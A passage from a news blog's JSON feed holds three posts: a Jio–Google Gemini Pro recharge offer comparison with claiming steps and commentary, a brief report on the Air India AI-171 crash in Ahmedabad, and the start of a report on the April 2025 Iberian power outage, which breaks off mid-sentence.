1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}5,137\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,137\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}859\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹859\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 84 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}5,522\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,522\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹349\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E2 GB\/Day - 28 Days (For Gemini Pro)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹6,730\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Takeaway:\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EYou are paying a higher price for the monthly commitment (₹6,730 vs. ₹5,522), but in return, you get the huge ₹35,100 value of the free Gemini Pro bundle and 2 TB of cloud storage. For students and young professionals who need powerful AI tools and a ton of cloud space, this small increase in monthly recharge cost is a massive bargain.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to Get Your Hands on the Offer\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EIf you’re an eligible Jio user, claiming the offer is easy:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOpen the MyJio app and log in.\u003C\/li\u003E\u003Cli\u003ELook for the Google Gemini Offer banner on the home screen.\u003C\/li\u003E\u003Cli\u003ETap the banner and register with your Google Account (Gmail ID) to activate your 18 months of free Gemini Pro!\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s1260\/Jio%20Gemini%20Signup.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1260\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/w640-h538\/Jio%20Gemini%20Signup.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis partnership is all about making advanced technology accessible to everyone in India. It’s an exciting step into the future where AI becomes a helpful, everyday tool.\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E✍️ Author's Take: The Long-Term Business Play\u003C\/h3\u003E\u003Cdiv\u003EWhile this deal looks fantastic on the surface, it's wise to look at the powerful business strategy at play. For Google, this 18-month free offer is essentially a masterclass in customer acquisition. It's a \"lure\" designed to make users dependent on two key services:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAI Power\u003C\/b\u003E: Once you get used to the higher limits and premium features of the Gemini Pro plan, the standard free version (after 18 months) will likely feel too limited. This creates a strong incentive for you to switch to an affordable, paid plan to keep your productivity high.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECloud Storage\u003C\/b\u003E: The 2TB storage is the biggest \"lock-in\" feature. Over 18 months, many users will fill up a significant portion of that space with photos and files. When the free access ends, and their storage drops back to the basic 15GB, they will be forced to buy a Google One storage subscription to access their stored data and keep their Gmail running.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EIn this partnership, Jio gets a slightly more expensive plan adopted (₹349 monthly) and potentially attracts new users. But in the long run, Google stands to gain the most, converting millions of Indian users into stable, recurring, paid subscribers for both their AI and storage services. So, enjoy the free perks, but be cautious about how much of that 2TB storage you use—it might just be the costliest \"free\" thing you ever signed up for!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDo you have a question about how you can use Gemini Pro for your work or studies?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4393821827912330991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html","title":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s72-w640-h538-c\/Jio%20Gemini%20Signup.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4436597905362961965"},"published":{"$t":"2025-06-12T16:29:00.003+05:45"},"updated":{"$t":"2025-06-12T16:29:57.820+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accident"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Air India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"}],"title":{"type":"text","$t":"Air India flight bound to London crashed in Ahmedabad minutes after takeoff "},"content":{"type":"html","$t":"\u003Cp\u003E12th June, New Delhi.\u003C\/p\u003E\u003Cp\u003EAir India flight bound to London crashed minutes after take off from Ahmedabad, Gujarat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAs of the information available till now, Aeroplan for Air India flight AI-171 was Boeing 787-8 aircraft and was carrying 169 Indian and 53 British nationals as passenger.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe Air India flight was a Boeing 787-8 Dreamliner twin jet carrying a total of 230 passengers and 12 crew members with Pilot in Command Sumit Sabharwal and co-Pilot Clive Kunder. - \u003Ca href=\"https:\/\/www.thehindu.com\/news\/national\/ahmedabad-air-india-plane-crash-live-updates\/article69686204.ece\" target=\"_blank\"\u003EThe Hindu\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs per Air India's official X handle, following message was posted.\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003EAir India confirms that flight AI171, from Ahmedabad to London Gatwick, was involved in an accident today after take-off.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe flight, which departed from Ahmedabad at 1338 hrs, was carrying 242 passengers and crew members on board the Boeing 787-8 aircraft. Of these, 169 are Indian nationals, 53 are British nationals, 1 Canadian national and 7 Portuguese nationals.\u003C\/p\u003E\u003Cp\u003EThe injured are being taken to the nearest hospitals.\u003C\/p\u003E\u003Cp\u003EWe have also set up a dedicated passenger hotline number 1800 5691 444 to provide more information.\u003C\/p\u003E\u003Cp\u003EAir India is giving its full cooperation to the authorities investigating this incident.\u003C\/p\u003E\u003Cp\u003EAir India will release further information via regular updates on its X handle (https:\/\/x.com\/airindia) and on http:\/\/airindia.com.\u003C\/p\u003E\u003Cp\u003ENote to Editors: Air India requests media persons not to call the dedicated passenger hotline number.\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"772\" data-original-width=\"753\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U=w624-h640\" width=\"624\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehttps:\/\/x.com\/airindia\/status\/1933100970399166759\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAccording to clips and updates on X, the aircraft crashed into a residential area (teaching hospital canteen building) and there could be more damage.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERescue operations are underway and roads have been blocked for better rescue operations.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4436597905362961965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/06\/air-india-ai-171-crash-ahmedabad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4436597905362961965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4436597905362961965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/06\/air-india-ai-171-crash-ahmedabad.html","title":"Air India flight bound to London crashed in Ahmedabad minutes after takeoff "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U=s72-w624-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-8032117948013823258"},"published":{"$t":"2025-04-28T23:43:00.002+05:45"},"updated":{"$t":"2025-04-29T00:01:16.305+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "},"content":{"type":"html","$t":"\u003Cp\u003EApril 28, 2025\u003C\/p\u003E\u003Cp\u003EA massive power outage struck Spain and Portugal on Monday, April 28, plunging millions into darkness and severely disrupting transportation, communication, and daily life across the Iberian Peninsula. Parts of southern France and the microstate of Andorra were also briefly affected.\u003C\/p\u003E\u003Cp\u003EThe blackout began around 12:30 PM local time. Authorities say a rare atmospheric phenomenon over central Spain caused sudden temperature swings, destabilizing the region’s high-voltage transmission network. This triggered a cascading failure across parts of Europe’s interconnected power grid.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s720\/Power%20Outage.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"720\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/w640-h512\/Power%20Outage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDue to power outage Electric Gates are being closed using Tapes, Chairs and Pallets\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIn Spain, public transport systems in Madrid and Barcelona came to a halt, flights were delayed, and several hospitals were forced to switch to emergency generators. The Madrid Open tennis tournament was 